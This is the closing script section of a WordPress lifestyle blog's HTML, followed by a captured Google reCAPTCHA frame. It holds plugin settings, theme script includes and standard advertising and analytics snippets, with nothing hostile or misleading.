var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=5.8.12' id='wl-pin-main-js'></script>
<script type='text/javascript' id='wl-pin-main-js-after'>
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.3.1' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"a7f53876e4","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var_more = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"a7f53876e4","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/main.js?ver=7.3.1' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"a7f53876e4","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"a7f53876e4","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/post-like.js?ver=7.3.1' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5112786253161040"
     data-ad-slot="1374768643"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381615,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381615&101" alt="web stats" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2d50c509981741c385a5bdc631f35a30","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 97
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MKBoHgkEfuzBMspDYCsXkw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769217450022');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>